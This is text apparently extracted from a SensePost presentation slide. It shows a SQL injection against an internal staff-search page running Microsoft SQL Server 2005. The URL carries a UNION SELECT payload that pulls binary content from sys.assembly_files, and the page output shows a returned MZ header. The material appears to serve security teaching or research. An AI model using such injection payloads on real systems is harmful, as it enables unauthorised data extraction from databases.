 Lame Internal Staff Thing
http://intranet/staff.asp?sname=' union select NULL,NULL,NULL, master.dbo.fn_varbintohexstr(substring(content,1,5)) from sys.
SensePost
Microsoft
SQL Server 2005
You searched for: ' union select NULL,NULL,NULL, master.dbo.fn_varbintohexstr(substring(content,1,5)) from
sys.assembly_files--
First Name: Last Name: Email: 0x4d5a900003